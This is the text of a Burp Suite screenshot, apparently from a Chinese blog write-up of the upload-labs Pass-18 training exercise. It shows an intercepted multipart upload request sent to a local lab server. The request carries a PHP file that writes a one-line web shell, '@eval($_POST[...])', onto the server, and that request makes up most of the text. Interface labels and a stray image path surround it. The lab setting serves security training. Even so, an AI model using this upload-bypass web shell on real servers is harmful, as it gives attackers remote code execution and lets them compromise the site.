 .net/weixin_47598409/article/details/115050869
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.31.126:8080 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
POST /upload-labs/Pass-18/index.php HTTP/1.1
Host: 192.168.31.126:8080
Content-Length: 421
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.31.126:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9iZAZn4bLlcmBObg
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.31.126:8080/upload-labs/Pass-18/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundary9iZAZn4bLlcmBObg
Content-Disposition: form-data; name="upload_file"; filename="EighteenSecondMethod.php"
Content-Type: application/octet-stream
<?php
fputs(fopen('EighteenSecondMethod.php','w'),'<?php @eval($_POST["EighteenSecond"])?>');
?>
------WebKitFormBoundary9iZAZn4bLlcmBObg
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary9iZAZn4bLlcmBObg--
? < + > 输入搜索字词 没有比赛
Copyright @ 2018 ~ 2024 by c0ny1